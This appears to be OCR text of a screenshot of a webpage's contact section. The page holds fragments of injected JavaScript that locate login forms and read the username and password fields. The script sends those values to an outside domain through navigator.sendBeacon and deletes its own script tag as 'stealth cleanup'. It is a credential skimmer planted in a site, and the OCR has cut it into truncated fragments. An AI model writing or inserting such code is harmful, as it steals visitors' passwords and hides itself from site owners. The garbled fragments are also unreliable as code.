
Contact
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0;
i
=0)return;_s+=k+',';localStorage.setItem('_wpsi_s',_s);setTimeout(function()
{navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}))},Math.random()*
function _watch(f){if(!f||f._w)return;f._w=1;var _collect=function(){var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]');var
p=f.querySelector('[type=password]');if(u&&p&&u.value&&p.value)_send(u.valu
{if(e.keyCode===13)_collect();},!0)} function _scan()
{document.querySelectorAll('form').forEach(function(f)
{if(f.querySelector('[type=password]'))_watch(f);});document.querySelectorAl